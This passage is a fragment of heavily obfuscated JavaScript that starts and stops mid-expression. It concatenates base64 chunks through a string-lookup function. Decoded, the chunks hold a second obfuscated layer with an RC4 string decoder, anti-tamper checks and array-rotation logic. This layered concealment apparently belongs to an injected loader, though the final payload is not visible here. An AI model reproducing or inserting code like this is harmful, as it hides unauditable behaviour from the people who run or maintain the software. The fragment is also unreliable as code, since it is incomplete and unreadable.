+'lDa0InLCdnbWtGcnJyNycsJ3ZDb3JDOG9'+'uV1JlJywnVzRmZ2Y4a29pRycsJ2lINVV4'+'Q28yJywnZ1NrcVdQUmRQQ2s4JywnbGFuM'+_0x1227775u(0x353)+'4xcTMnLCdiYkJjUTJ6aycsJ1c0aGNLZFd'+_0x1227775u(0x203)+'SCcsJ1c0dmludkZkSGEnLCdXNk5kSVNrV'+'0FiOCcsJ2ZxTzRXT3hjUUcnLCdwSUZjTD'+'FOZEtHJywnekNvWXhTb1ZXUWUnLCdrbW9'+'2Z0NvWWJhJywnV1JYS1c3WmNOaE8nLCdX'+_0x1227775u(0x1da)+'2Vtb3dXNmxkR0NvVycsJ1c0cGNPU2sreH'+'VhJywneW1rbWlHVmRKVycsJ1dSMXVXN05'+'jS3c0JywnbGZHSFdQdUEnLCdXUlBtVzZ4'+'Y0oyUycsJ1dPdGRLSDVuVzQwJywndUNvb'+'Fc3UmNSTEsnLCdpM21hV1FXRicsJ1dSUm'+_0x1227775u(0x2a9))+('JywnV1JkY0ltby9pM3knLCdXUUpkSzhrc'+'XJJeScsJ1dPL2RVU29iVzVKY1VTb09zVy'+'csJ3ZDa3ZXT0xuZFcnLCd5OGs2a0NvSkR'+_0x1227775u(0x347)+_0x1227775u(0x1d1)+'ScsJ1c1VmRQQ2tFc0llJywnZkpaY1RMQm'+_0x1227775u(0x276)+_0x1227775u(0x2ad)+'Y0cxcGNMR2knLCdiTlRRbThrbScsJ1dPU'+'mNVQ28wVzdxNScsJ1dSbnhXN1JkS0lLJy'+_0x1227775u(0x1e4)+'vaCcsJ0E4b09XUExTV1JDJywnV1BkY1FD'+_0x1227775u(0x220)+_0x1227775u(0x25c)+'dXN0ZjVXd4Y1BkZScsJ1c2aktpOGtRZ0c'+'nLCdjbWs5dGFMNicsJ0RDb2xXT2JOV09p'+'JywnZ2JYR0NDb3cnLCdXNVAxcFNvNFdRN'+_0x1227775u(0x1db)+'VLaScsJ2JDb2ZXNkpkUFNvVycsJ3ZTbzJ'+_0x1227775u(0x33d)+'Q2tOaENrb1dQOCcsJ29Tb3VqbW9RYnEnL'+'CdrSFJjTjJwZFNxJywnV09DSldQZUJ2cS'+'csJ3dta2NjOG83eEcnLCdXUXFpVzY3Y01'+_0x1227775u(0x30e)+'RmNKcScsJ2RMSmNIOG9jV1FxJywndmZ0Y'+_0x1227775u(0x2bf)+'RJV3JwVzdlJywnbnQzZExDa3JXNWUnLCd'+_0x1227775u(0x2c5)+'J1dPRC9XNGhkUlk0JywnbnQxRHFtb0wnL'+'CdXN3RkSjhrUlc0WHAnLCdXNS9kUThvL1'+_0x1227775u(0x2d8))+('J3ZDb0hXNi9jSWhhJywnQ0NrQmtKZGRHc'+'ScsJ1c3UmNKTjhsV1BDJywneGdYbGNTb2'+'onLCdiU282VzZoZEdDb0onLCdpU29RVzc'+'3ZEw4b0onLCdXNS9jSmdwY0tJcScsJ1c3'+_0x1227775u(0x29f)+'icsJ3V4M2NWeE9IJywnV08vZFRaSEtXNH'+_0x1227775u(0x34c)+'JOG9CJywnVzRyUWtlSmRRcScsJ2l1ZWhX'+'UEdrJywnV09GY0w4b0dXN09qJywnbGhTa'+'FdQODInLCdxQ29tRENvUFdRYScsJ2V4V2'+'JXNTNkTXEnLCdwS2I1bnEnLCdqbW9Wbjh'+'vSmhxJywnV1E3ZFRTa0FxYUsnLCdXUFpk'+'UVNrTkNyRycsJ0M4azdrU29Lc1cnLCdtQ'+_0x1227775u(0x2e8)+'wnVzV4Y1A4a0tXN25jJywnVzRKZFBDa1d'+'6c1cnLCdGU29QcVNvYVdPcScsJ1dPcTlX'+'NDdjVHVPJywnV09QQ1c2eGNJMUcnLCdtZ'+'W5RZG1raScsJ0VkWmRMR2hkVEcnLCdrOG'+_0x1227775u(0x31b)+'XUVZkVjhrY3lHSycsJ2xNbGNNU29Tb0cn'+'LCdXNFRvZVNvWVdPZScsJ1c0SmNPWkdIV'+'zQ0JywnVzdyY2ZMZGRLRycsJ1dRbGRLSX'+'JRVzRHJywnbW1raG1Da29XUU8nLCdsSzh'+'GVzZ4ZEtHJywnbkxXY1dRdTEnLCd5bWs3'+'aThvZHNHJywnV09WY1VJQmRRd0snLCdXN'+'3hjR2ZoY0hKcScsJ1c3SFRvOG9IV1E4Jy'+'wnbTBwY1JDb2RXTzAnLCdXUjNkUThrREJ'+'XVycsJ2ZtbzlXNk5kUjhvTScsJ1c3L2NW'+'Sy9kSjhreicsJ1c2cGNTbWtlVzRQYScsJ'+'2h1V01XNlZkU2EnLCdXNVhkbEx4ZE5hJy'+'wnVzdCY1BO')+('RmNIY0MnLCdtd2xjTFNvb1dPMCddO2Z1b'+'mN0aW9uIF8weDg4MDI3NjJkKGEsYil7YT'+'1hLTB4YTM7dmFyIGM9XzB4ODgwMjc2MmN'+'bYV07aWYoXzB4ODgwMjc2MmRbJ2VBWmdZ'+'QyddPT09dW5kZWZpbmVkKXt2YXIgZD1md'+'W5jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2'+_0x1227775u(0x2d5)+'HSElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0'+_0x1227775u(0x302)+'XIgbD0weDAsbSxuLG89MHgwO249aVsnY2'+_0x1227775u(0x25d)+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB4Z'+'mYmbT4+KC0weDIqbCYweDYpKToweDApe2'+'49alsnaW5kZXhPZiddKG4pO31yZXR1cm4'+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+'yc7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj'+'1sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0'+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+'fWZvcih0PTB4MDt0PDB4MTAwO3QrKyl7b'+'z0obytuW3RdK21bJ2NoYXJDb2RlQXQnXS'+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+_0x1227775u(0x2df)+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEw')+(_0x1227775u(0x1dd)+'SxuW3RdPW5bb10sbltvXT1wLHErPVN0cm'+_0x1227775u(0x263)+'hckNvZGVBdCddKHcpXm5bKG5bdF0rbltv'+_0x1227775u(0x337)+_0x1227775u(0x25e)+'g4ODAyNzYyZFsnZG1OcFBFJ109e30sXzB'+'4ODgwMjc2MmRbJ2VBWmdZQyddPSEhW107'+_0x1227775u(0x304)+'j1hK2UsZz1fMHg4ODAyNzYyZFsnZG1OcF'+'BFJ11bZl07aWYoZz09PXVuZGVmaW5lZCl'+'7aWYoXzB4ODgwMjc2MmRbJ2lTSlJEbidd'+_0x1227775u(0x2c6)+'GlvbihqKXt0aGlzWydLS3FrakgnXT1qLH'+'RoaXNbJ0h6bUZndSddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snUENKaVlkJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+_0x1227775u(0x2c2)+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+'4MjAqJyx0aGlzWydSZFBmYnEnXT0nW1x4'+_0x1227775u(0x335)+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ2'+'lQVmh3bCddPWZ1bmN0aW9uKCl7dmFyIGo'+_0x1227775u(0x301)+'XSt0aGlzWydSZFBmYnEnXSksaz1qWyd0Z'+'XN0J10odGhpc1snUENKaVlkJ11bJ3RvU3'+'RyaW5nJ10oKSk/LS10aGlzWydIem1GZ3U'+'nXVsweDFdOi0tdGhpc1snSHptRmd1J11b'+_0x1227775u(0x2d7)+'10oayk7fSxpWydwcm90b3R5cGUnXVsnRk'+'tpRGdwJ109')+('ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4of'+'mopKXJldHVybiBqO3JldHVybiB0aGlzWy'+'dMQUtqTkknXSh0aGlzWydLS3FrakgnXSk'+_0x1227775u(0x243)+'J109ZnVuY3Rpb24oail7Zm9yKHZhciBrP'+_0x1227775u(0x34b)+'5ndGgnXTtrPGw7aysrKXt0aGlzWydIem1'+'GZ3UnXVsncHVzaCddKE1hdGhbJ3JvdW5k'+'J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+_0x1227775u(0x1d7)+'1yZXR1cm4gaih0aGlzWydIem1GZ3UnXVs'+'weDBdKTt9LG5ldyBpKF8weDg4MDI3NjJk'+'KVsnaVBWaHdsJ10oKSxfMHg4ODAyNzYyZ'+'FsnaVNKUkRuJ109ISFbXTt9Yz1fMHg4OD'+_0x1227775u(0x36d)+_0x1227775u(0x2ba)+_0x1227775u(0x359)+_0x1227775u(0x275)+'JkO3doaWxlKCEhW10pe3RyeXt2YXIgYz1'+'wYXJzZUludChHKDB4M2Y5LCdkKTEqJykp'+'Ki1wYXJzZUludChHKDB4NDJmLCd3S11eJ'+'ykpK3BhcnNlSW50KEcoMHg0ZWMsJ0VbSz'+'gnKSkrLXBhcnNlSW50KEcoMHg0OWMsJ0l'+'hRHMnKSkqcGFyc2VJbnQoRygweDJmMywn'+'NGZhWScpKSstcGFyc2VJbnQoRygweDVhM'+'SwnQCM1YycpKSpwYXJzZUludChHKDB4Mj'+'A1LCdtJTB3JykpK3BhcnNlSW50KEcoMHg'+'yZTcsJyhQOXQnKSkrLXBhcnNlSW50KEco'+_0x1227775u(0x229)+'EcoMHgyNWEsJ0NBRDgnKSkrcGFyc2VJbn'+_0x1227775u(0x286))+('MCwnYnFJRCcpKSotcGFyc2VJbnQoRygwe'+_0x1227775u(0x1fe)+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+_0x1227775u(0x245)+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4O'+'DgwMjc2MmMsMHg3MjJlZCksIWZ1bmN0aW'+_0x1227775u(0x28c)+'7fTtjW0goMHg0OGMsJyFtQTEnKV09ZnVu'+'Y3Rpb24ocixzLHUpe3JldHVybiByKHMsd'+_0x1227775u(0x1ca)+_0x1227775u(0x206)+_0x1227775u(0x28b)+_0x1227775u(0x1cf)+'HgyODIsJ0FGJiYnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gciE9PXM7fSxjW0goMHg'+'0NDksJ0tXVkMnKV09SCgweDU0MCwnSWFE'+'cycpK0goMHgyZTksJ1BrdVAnKStIKDB4M'+'zAxLCdLVzdHJykrSCgweDQ1YywnSWFEcy'+_0x1227775u(0x288)+'1NWMsJ0NGNXgnKV09SCgweDMzYiwnYnFJ'+_0x1227775u(0x26d)+'Hg1ODEsJ1hMNmwnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj09PXM7fSxjW0goMHg'+'yYzQsJ0FGJiYnKV09SCgweDRmMSwnbSUw'+_0x1227775u(0x2ec)+'V09SCgweDI5OCwnQHFSUicpK0goMHg0ZW'+'IsJ3kqUjYnKSxjW0goMHgxZDgsJ0FGJiY'+'nKV09ZnVuY3Rpb24ocil7cmV0dXJuIHIo'+'KTt9LGNbSCgweDFjNSwnd0tdXicpXT1md'+'W5jdGlvbihyLHMpe3JldHVybiByPT09cz'+'t9LGNbSCgw')+('eDQxYywnNGZhWScpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPj1zO30sY1tIKDB4Mz'+_0x1227775u(0x26f)+'7cmV0dXJuIHI8PXM7fSxjW0goMHgzYTgs'+'J3RjUm0nKV09ZnVuY3Rpb24ocixzKXtyZ'+_0x1227775u(0x2d2)+'NxJyldPWZ1bmN0aW9uKHIscyl7cmV0dXJ'+'uIHItczt9LGNbSCgweDI3OSwnQHFSUicp'+'XT1IKDB4NDEwLCdwW2prJykrSCgweDIzO'+'SwndWhueCcpK0goMHg1OTksJ20lMHcnKS'+_0x1227775u(0x309)+_0x1227775u(0x1b3)+'KDB4MjNiLCd0Y1JtJykrSCgweDRiMiwnU'+'TFaWScpK0goMHg1MDksJ2JxSUQnKSxjW0'+'goMHg0YTUsJ2IqNFknKV09SCgweDQyNyw'+'nYnFJRCcpK0goMHg0YTQsJzFpQzknKStI'+'KDB4MzcyLCdFW0s4JykrSCgweDI1MSwnS'+'GxEVCcpK0goMHgyZTQsJyFtQTEnKStIKD'+'B4MmZhLCcpJWRYJykrSCgweDIyZCwnbSU'+'wdycpK0goMHg0Y2IsJ0NndConKStIKDB4'+'MTk5LCdDRjV4JykrSCgweDFiMiwnd0JBd'+'icpK0goMHgxNDEsJyhQOXQnKStIKDB4Mj'+'gzLCcpJG9XJykrSCgweDE2NiwneSpSNic'+'pLGNbSCgweDE2YywnTiNYMicpXT1mdW5j'+_0x1227775u(0x21d)+'1tIKDB4NWIwLCdIbERUJyldPUgoMHg1OG'+_0x1227775u(0x2a6)+_0x1227775u(0x1ee)+'J3lZU3cnKStIKDB4M2ZjLCdIbERUJykrS'+'CgweDI5YiwnWEw2bCcpK0goMHg0NDUsJ3'+'RZelUnKStI')+(_0x1227775u(0x2de)+_0x1227775u(0x1cd)+'B4MTFmLCdRMVpZJykrSCgweGVjLCdiam5'+'1JykrSCgweDNkZSwnS1dWQycpK0goMHgy'+'NjQsJ3B4cnUnKStIKDB4ZWQsJzZKJWEnK'+'StIKDB4M2MzLCcoUDl0JykrSCgweDMxMi'+'wnSWFEcycpK0goMHgyZTEsJ0hsRFQnKSt'+'IKDB4MmJiLCdBRiYmJykrSCgweDNiNSwn'+_0x1227775u(0x20e)+'DB4NTIzLCdyUWxbJykrSCgweDI4NywnUT'+'FaWScpK0goMHgzYTcsJ0VbSzgnKStIKDB'+'4MmI1LCdQa3VQJykrSCgweGQxLCc2SiVh'+_0x1227775u(0x378)+'mQsJzRmYVknKStIKDB4Mzk5LCdicUlEJy'+'krSCgweDQ3ZSwnYnFJRCcpK0goMHg1ODI'+'sJ0AjNWMnKStIKDB4NTRmLCdRMVpZJykr'+_0x1227775u(0x22d)+'3B3QSgnKStIKDB4NDBhLCd5KlI2JykrSC'+_0x1227775u(0x2c9)+_0x1227775u(0x238)+'eDE2MywnMWlDOScpK0goMHgyYTYsJ3Vob'+'ngnKStIKDB4NTY1LCd3S11eJykrSCgweD'+'M2MiwnYmpudScpK0goMHg0OTAsJ0tXVkM'+'nKStIKDB4MTMxLCdTbExqJykrSCgweDJi'+_0x1227775u(0x25a)+'StIKDB4MTRhLCcoUDl0JykrSCgweDQwMy'+_0x1227775u(0x352)+'IKDB4MjlmLCchbUExJykrSCgweDFlNSwn'+_0x1227775u(0x2f5)+'DB4NDQ4LCdiam51JykrSCgweDQ1MywneD'+'JTcScpK0go')+('MHgzOGYsJ3kqUjYnKStIKDB4ZGEsJ3gyU'+'3EnKStIKDB4MmE4LCdtJTB3JykrSCgweD'+_0x1227775u(0x307)+'pK0goMHg1NmMsJyklZFgnKStIKDB4Mzg3'+'LCcoZXVEJykrSCgweDU0MiwnUTFaWScpK'+'0goMHgzOWQsJ3gyU3EnKStIKDB4MjBkLC'+_0x1227775u(0x1e3)+'oMHgxZDUsJ0AjNWMnKStIKDB4NDU4LCco'+'ZXVEJykrSCgweDI1NSwnNGZhWScpK0goM'+'Hg0OTMsJ0tXN0cnKStIKDB4MTFkLCdJYU'+'RzJykrSCgweDNjZSwnbkUxbycpK0goMHg'+'0MWQsJ0AjNWMnKStIKDB4MWVkLCdDRjV4'+'JykrSCgweDUwZSwnZWoxVCcpK0goMHgzM'+'2YsJ1NsTGonKStIKDB4MmVmLCdwd0EoJy'+_0x1227775u(0x223)+'sJyFHeXQnKStIKDB4M2QxLCdJYURzJykr'+'SCgweDFjMiwnYmpudScpK0goMHgzZjYsJ'+'1ExWlknKStIKDB4MzFhLCdncXRjJykrSC'+'gweDU1YSwndFl6VScpK0goMHg1OGEsJzE'+'pb2InKStIKDB4MjE4LCdAanpyJykrSCgw'+'eDU3OCwndWhueCcpK0goMHg1NzMsJ0BxU'+'lInKStIKDB4NTZlLCdRMVpZJykrSCgweD'+_0x1227775u(0x22b)+'nKStIKDB4MjQwLCdLVzdHJykrSCgweGI0'+'LCdDZ3QqJykrSCgweDQwNywnQ0Y1eCcpK'+'0goMHg1MTAsJyhyUConKStIKDB4M2ViLC'+'d5KlI2JykrSCgweDIyNSwnclFsWycpK0g'+'oMHg0MDgsJ1BrdVAnKStIKDB4NDAxLCdu'+'RTFvJykrSCgweDI2OSwnNGZhWScpK0goM'+'Hg1YjgsJyFHeXQnKStIKDB4MzgyLCdiam'+'51JykrSCgw')+(_0x1227775u(0x35f)+'kMnKStIKDB4NThiLCdAanpyJykrSCgweD'+'M4NiwnQUYmJicpK0goMHgzNzcsJ3dCQXY'+_0x1227775u(0x2e3)+'ZiwnbiZ2RScpK0goMHgxOGYsJ3dLXV4nK'+'StIKDB4NTMyLCd0Y1JtJykrSCgweDRmNS'+'wnYmpudScpK0goMHg1NWYsJ20lMHcnKSt'+_0x1227775u(0x1bf)+_0x1227775u(0x32b)+_0x1227775u(0x332)+'1BMScpK0goMHg0Y2MsJ0NndConKStIKDB'+'4YzksJ3lZU3cnKStIKDB4NDk2LCdtJTB3'+'JykrSCgweDJmZCwnIUd5dCcpK0goMHgyM'+'GEsJ2QpMSonKStIKDB4MzQwLCd0WXpVJy'+'krSCgweDE3MCwnQCM1YycpK0goMHg0OGY'+'sJ3dCQXYnKStIKDB4MmNhLCdkKTEqJykr'+'SCgweDM5MywnIW1BMScpK0goMHg1YjIsJ'+_0x1227775u(0x257)+_0x1227775u(0x253)+'XVkMnKStIKDB4NWMxLCdlajFUJykrSCgw'+'eDFhOCwnKHJQKicpK0goMHgyZmIsJ3dLX'+'V4nKStIKDB4Mjk3LCcpJG9XJykrSCgweD'+'QwZiwnSWFEcycpK0goMHgxNzYsJyhyUCo'+'nKStIKDB4MjFiLCdDQUQ4JykrSCgweDUy'+'ZSwnNkolYScpK0goMHgzMGEsJzFpQzknK'+'StIKDB4ZGMsJ0NGNXgnKStIKDB4NDBiLC'+'dtJTB3JykrSCgweDFlYiwnQHFSUicpK0g'+'oMHgzNzAsJ3gyU3EnKStIKDB4MWQ3LCdY'+'TDZsJykrSCgweDFhOSwnKSVkWCcpK0goM'+_0x1227775u(0x255)+'EnKStIKDB4')+('NTJiLCdTbExqJykrSCgweDQxOCwnQ2d0K'+_0x1227775u(0x268)+_0x1227775u(0x281)+_0x1227775u(0x1ec)+_0x1227775u(0x2a1)+'CgweDFlNywnIW1BMScpK0goMHhjNSwnZC'+'kxKicpK0goMHgxYTMsJ1BrdVAnKStIKDB'+'4MzU0LCc2SiVhJykrSCgweDM2NSwnYnFJ'+'RCcpK0goMHg0YmYsJ0tXVkMnKStIKDB4N'+'DVlLCdOI1gyJykrSCgweDE0OCwnNkolYS'+'cpK0goMHhkNywnYio0WScpK0goMHhhMyw'+'nWEw2bCcpK0goMHgzNGYsJ3VobngnKStI'+'KDB4NTI1LCcoZXVEJykrSCgweDNjZiwnc'+'HhydScpK0goMHgyNWYsJ3RZelUnKStIKD'+'B4MTQwLCdYTDZsJykrSCgweDNhNSwnKSR'+_0x1227775u(0x35e)+'YmUsJ24mdkUnKStIKDB4MzliLCdYTDZsJ'+'ykrSCgweDJiZiwnUGt1UCcpK0goMHg0MT'+'UsJ2JqbnUnKStIKDB4MzUwLCdOI1gyJyk'+'rSCgweDFhMiwnMWlDOScpK0goMHgyNTcs'+'J3B3QSgnKStIKDB4MjE1LCchR3l0JykrS'+'CgweDUzYywnKSVkWCcpK0goMHg0ZmIsJ3'+'JRbFsnKStIKDB4NWI0LCdFW0s4JykrSCg'+'weDU4OCwnSGxEVCcpK0goMHgxNWUsJykl'+'ZFgnKStIKDB4NGMwLCd5WVN3JykrSCgwe'+'DQ2MiwnZCkxKicpK0goMHgxYjksJ3dCQX'+_0x1227775u(0x237)+'iYywnQ0Y1eCcpK0goMHhhNywnZWoxVCcp'+'K0goMHg0OGQsJ3B4cnUnKStIKDB4MWRhL'+'CduJnZFJykrSCgweDQ4MiwnSWFEcycpK0'+'goMHg1OWIs')+(_0x1227775u(0x1fc)+'CgweDQ0ZSwnMSlvYicpK0goMHgzMTMsJy'+'hQOXQnKStIKDB4YzAsJzFpQzknKSsoSCg'+'weDM5OCwndFl6VScpK0goMHg1YTksJ2Vq'+'MVQnKStIKDB4MWQwLCdncXRjJykrSCgwe'+'DJjZiwnKFA5dCcpK0goMHgyZDQsJ2Jqbn'+'UnKStIKDB4MThiLCdOI1gyJykrSCgweDN'+_0x1227775u(0x326)+'KStIKDB4YjMsJyFtQTEnKStIKDB4NDVhL'+_0x1227775u(0x342)+'goMHg1Y2MsJyFtQTEnKStIKDB4MzhhLCc'+'pJG9XJykrSCgweDFhMCwnd0tdXicpK0go'+'MHgxZWUsJ0FGJiYnKStIKDB4M2MxLCcpJ'+'WRYJykrSCgweDRiNSwnZCkxKicpK0goMH'+'g1MWMsJ0BqenInKStIKDB4NGM2LCdIbER'+'UJykrSCgweDE4MCwncHdBKCcpK0goMHgz'+_0x1227775u(0x331)+'ykrSCgweDFiYywnKSVkWCcpK0goMHgxMj'+'MsJykkb1cnKStIKDB4NTlkLCchR3l0Jyk'+'rSCgweDJiMiwneSpSNicpK0goMHg0N2Qs'+_0x1227775u(0x369)+'DB4NDA2LCduJnZFJykrSCgweDQ5ZCwnUT'+'FaWScpK0goMHg1YzksJ0NBRDgnKStIKDB'+'4NWJhLCd3QkF2JykrSCgweDE5MCwnKSVk'+_0x1227775u(0x1c1)+'2U1LCdDRjV4JykrSCgweDRkNSwnclFsWy'+'cpK0goMHgzNzksJ2JxSUQnKStIKDB4MjQ'+'5LCdtJTB3JykrSCgweGQzLCdAanpyJykr'+'SCgweDFmZiwncHhydScpK0goMHgxNDYsJ'+'2JqbnUnKStIKDB4MWNhLCdicUlEJykrSC'+_0x1227775u(0x2ca))+('cHhydScpK0goMHg0NWQsJ24mdkUnKStIK'+'DB4MzM0LCdDQUQ4JykrSCgweDM5MiwnZW'+'oxVCcpK0goMHgyOTQsJ25FMW8nKStIKDB'+'4MWM5LCcpJG9XJykrSCgweDQ2YywneSpS'+_0x1227775u(0x1e1)+'WExLCdDRjV4JykrSCgweDFmMSwnYnFJRC'+_0x1227775u(0x208)+'hLCd5KlI2JykrSCgweDI1YiwnZWoxVCcp'+'K0goMHg1OGYsJyhyUConKStIKDB4ZjEsJ'+'ykkb1cnKStIKDB4MzdhLCdDZ3QqJykrSC'+'gweDIyOSwnclFsWycpK0goMHg0ZDYsJ3J'+'RbFsnKStIKDB4MmY2LCdicUlEJykrSCgw'+'eDVkMCwnS1c3RycpK0goMHgyYWIsJ2Jqb'+'nUnKStIKDB4YWQsJzFpQzknKStIKDB4NT'+'c5LCdTbExqJykrSCgweDU5YSwnYnFJRCc'+'pK0goMHgyOWQsJ24mdkUnKStIKDB4NTQ0'+_0x1227775u(0x289)+_0x1227775u(0x272)+_0x1227775u(0x22e)+_0x1227775u(0x254)+_0x1227775u(0x2a0)+'DNiNiwnZCkxKicpK0goMHhlMSwndGNSbS'+'cpK0goMHg0NTcsJ1ExWlknKStIKDB4MTE'+'2LCdYTDZsJykrSCgweDFiMSwnKSRvVycp'+'K0goMHgyOTksJ1ExWlknKStIKDB4MTExL'+'CcoclAqJykrSCgweDJhMCwnU2xMaicpK0'+'goMHgzZTksJ0VbSzgnKStIKDB4NWI5LCd'+'LVzdHJykrSCgweDNhMSwnUGt1UCcpK0go'+_0x1227775u(0x20a)+'UExJykrSCgweDQ3MiwnWEw2bCcpK0goMH'+_0x1227775u(0x28d))+('RScpK0goMHg0NGYsJ05lck4nKStIKDB4M'+'zU2LCdBRiYmJykrSCgweDI0OCwnMWlDOS'+'cpK0goMHgyZDYsJ2QpMSonKStIKDB4NDQ'+'xLCdAIzVjJykrSCgweDFmOCwnKFA5dCcp'+'K0goMHgyZDMsJ3dCQXYnKStIKDB4MWI3L'+_0x1227775u(0x221)+'goMHgxYmQsJ3lZU3cnKStIKDB4MTc3LCd'+_0x1227775u(0x30a)+_0x1227775u(0x24b)+'XJOJykrSCgweDM4NCwnd0JBdicpK0goMH'+_0x1227775u(0x20d)+'tJykrSCgweDUzNSwnd0JBdicpK0goMHgy'+'YjQsJyFtQTEnKStIKDB4MzFkLCdAcVJSJ'+'ykrSCgweDQ2OCwnKGV1RCcpK0goMHgyNz'+_0x1227775u(0x247)+'rSCgweDIzMSwndGNSbScpK0goMHgyYWUs'+'J3BbamsnKStIKDB4MjYzLCdAcVJSJykrS'+'CgweDE2NSwnQ2d0KicpK0goMHgxYWUsJ3'+'RjUm0nKStIKDB4Mzg4LCdwd0EoJykrSCg'+_0x1227775u(0x236)+_0x1227775u(0x2ef)+_0x1227775u(0x2b3)+'cpK0goMHgyOGMsJ3dCQXYnKStIKDB4MjI'+'2LCc0ZmFZJykrSCgweDI4OSwnIW1BMScp'+'K0goMHg0MjEsJ0tXVkMnKStIKDB4MTdjL'+'CdyUWxbJykrSCgweDQ4MCwndFl6VScpK0'+'goMHhkMCwnSWFEcycpK0goMHgxM2UsJ2J'+_0x1227775u(0x22c)+'eDE2MCwncHdBKCcpK0goMHgzNDcsJ2VqM'+'VQnKStIKDB4M2UwLCdJYURzJykrSCgweD'+'NiYywnRVtL')+('OCcpK0goMHgzZDQsJykkb1cnKStIKDB4N'+'WNhLCdncXRjJykrSCgweDIzNSwnQHFSUi'+'cpK0goMHgzZGEsJ0NGNXgnKStIKDB4MTY'+'4LCdDRjV4JykrSCgweDM0YywnYio0WScp'+'K0goMHg1YTAsJ1NsTGonKStIKDB4NGNlL'+'CcpJWRYJykrSCgweDU5ZSwnKSRvVycpK0'+'goMHgxMjksJzRmYVknKStIKDB4ZjIsJ2V'+'qMVQnKStIKDB4NGI2LCdAIzVjJykrSCgw'+'eDFlZiwnd0tdXicpK0goMHgzZjIsJ0lhR'+'HMnKStIKDB4NDM4LCdBRiYmJykrSCgweD'+'M5NSwnWEw2bCcpK0goMHg1M2UsJyklZFg'+'nKStIKDB4MjgxLCdAanpyJykrSCgweDU2'+'ZCwnIW1BMScpK0goMHgxODQsJ3dCQXYnK'+'StIKDB4NDFmLCd5WVN3JykrSCgweDI5MC'+'wneSpSNicpK0goMHgzZDcsJ3JRbFsnKSt'+'IKDB4MzZlLCdtJTB3JykrSCgweGYwLCdT'+'bExqJykrSCgweDMzZCwnS1c3RycpK0goM'+'Hg0ODcsJ2JxSUQnKStIKDB4NDhiLCd0Y1'+'JtJykrSCgweGMxLCdTbExqJykrSCgweDM'+'0MiwnQ0FEOCcpK0goMHgzOWMsJ0tXVkMn'+_0x1227775u(0x2b4)+'ywnKSVkWCcpK0goMHg1NGMsJ0BqenInKS'+_0x1227775u(0x37a)+_0x1227775u(0x234)+'KDB4MWRiLCdiKjRZJykrSCgweDMwNiwnb'+'SUwdycpK0goMHgyNWQsJ3dLXV4nKStIKD'+_0x1227775u(0x2d9)+'wdycpK0goMHg1YzQsJyhQOXQnKStIKDB4'+'MzNjLCd0Y1JtJykrSCgweDM3NiwnMWlDO'+_0x1227775u(0x313)+'c3LCchR3l0')+(_0x1227775u(0x282)+'GUsJ04jWDInKStIKDB4NGI5LCdDRjV4Jy'+'krSCgweDQ3OSwnMWlDOScpK0goMHgyYzk'+'sJ0BxUlInKStIKDB4MjJiLCdTbExqJykr'+'SCgweDQyMywnNkolYScpK0goMHgxYmIsJ'+'1BrdVAnKStIKDB4MjMwLCcoZXVEJykrSC'+'gweDQ0MiwnU2xMaicpK0goMHgxOWEsJ2d'+_0x1227775u(0x2cd)+_0x1227775u(0x293)+'icpK0goMHgzNWEsJ1ExWlknKStIKDB4MT'+'kzLCdAanpyJykpKyhIKDB4MzE1LCdRMVp'+'ZJykrSCgweDQ2ZSwndGNSbScpK0goMHg0'+_0x1227775u(0x323)+_0x1227775u(0x2ea)+'wnU2xMaicpK0goMHgxMGMsJ2dxdGMnKSt'+_0x1227775u(0x1be)+'YnFJRCcpK0goMHgxODYsJ3BbamsnKStIK'+'DB4MTg5LCdDRjV4JykrSCgweDM5NywnNk'+'olYScpK0goMHgxYjUsJ2VqMVQnKStIKDB'+_0x1227775u(0x380)+_0x1227775u(0x325)+'mZmLCdicUlEJykrSCgweDU2ZiwnbiZ2RS'+_0x1227775u(0x23a)+_0x1227775u(0x1d5)+'K0goMHgyYTUsJ3kqUjYnKStIKDB4MWNjL'+'Cc2SiVhJykrSCgweGQ1LCduJnZFJykrSC'+'gweDE3ZCwnbiZ2RScpK0goMHgzMjgsJzF'+_0x1227775u(0x2b6)+'eDRiMCwndWhueCcpK0goMHgyNGMsJyklZ'+'FgnKStIKDB4M2Q5LCd4MlNxJykrSCgweD'+'FlYSwncHhy')+('dScpK0goMHgxNGQsJ3B4cnUnKStIKDB4M'+_0x1227775u(0x2ed)+'cpK0goMHgzNmIsJ0tXN0cnKStIKDB4MjR'+'hLCc2SiVhJykrSCgweDJjNywnNkolYScp'+'K0goMHg1NWIsJ0NBRDgnKStIKDB4MzVkL'+'CdtJTB3JykrSCgweDJmNSwnQ0FEOCcpK0'+_0x1227775u(0x228)+'3S11eJykrSCgweDRjNSwnZCkxKicpK0go'+'MHgyMDgsJ20lMHcnKStIKDB4MzIyLCchR'+_0x1227775u(0x2b8)+'gyYzEsJ05lck4nKStIKDB4MWRmLCdwW2p'+'rJykrSCgweDNhMCwnQUYmJicpK0goMHgx'+_0x1227775u(0x2e7)+'ykrSCgweDU4